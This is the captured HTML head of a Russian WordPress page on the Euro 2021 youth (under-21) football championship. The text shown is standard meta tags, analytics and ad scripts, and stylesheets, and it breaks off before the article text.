

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/evro-2021-molodezhnye-sbornye/
body_size: 39642
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Евро 2021: молодежные сборные | отборочный турнир, таблица</title><meta
name="description" content="Особенности проведения Евро 2021 для молодежных сборных, когда пройдут отборочные турниры, а также предварительные результаты команд из отборочной таблицы."><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/evro-2021-molodezhnye-sbornye/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Евро 2021: молодежные сборные | отборочный турнир, таблица"><meta
property="og:description" content="Особенности проведения Евро 2021 для молодежных сборных, когда пройдут отборочные турниры, а также предварительные результаты команд из отборочной таблицы."><meta
property="og:url" content="https://2021god.com/evro-2021-molodezhnye-sbornye/"><meta
property="article:published_time" content="2019-12-04T13:46:20+00:00"><meta
property="article:modified_time" content="2021-10-27T14:24:28+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Евро 2021: молодежные сборные | отборочный турнир, таблица"><meta
name="twitter:description" content="Особенности проведения Евро 2021 для молодежных сборных, когда пройдут отборочные турниры, а также предварительные результаты команд из отборочной таблицы."><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Евро 2021: молодежные сборные&raquo;" href=https://2021god.com/evro-2021-molodezhnye-sbornye/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":90831,"token":"6c1e25be13","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/90831><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=90831'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fevro-2021-molodezhnye-sbornye%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fevro-2021-molodezhnye-sbornye%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/evro-2021-molodezhnye-sbornye/"><meta
property="og:title" content="Евро 2021: молодежные сборные"><meta
property="og:description" content="Содержание1 Особенности проведения2 Отборочный турнир3 Время проведения4 Группы5 Предварительные результаты Евро 2021 – чемпионат Европы среди молодеж..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2019/12/evro-2021-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll
